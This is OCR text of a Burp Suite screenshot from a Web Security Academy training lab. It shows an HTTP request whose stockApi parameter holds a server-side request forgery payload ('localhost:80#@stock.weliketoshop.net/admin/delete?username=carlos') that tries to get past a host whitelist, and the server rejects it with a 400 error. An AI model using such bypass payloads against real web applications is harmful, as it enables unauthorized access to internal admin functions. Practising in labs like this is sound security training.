 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: https://acf21f4e1ecc177680020b9d00940006.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
acf21f4e1ecc177680020b9d00940006.web-security-academy.net
3 Cookie: session=Meqwd98S8nF8EXQLNleF8icxbOyhgiTD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acf21f4e1ecc177680020b9d00940006.web-security-acade
net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acf21f4e1ecc177680020b9d00940006.web-security-acade
net
11 Content-Length: 81
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost:80#@stock.weliketoshop.net/admin/delete?us
ame=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketo
INSPECTOR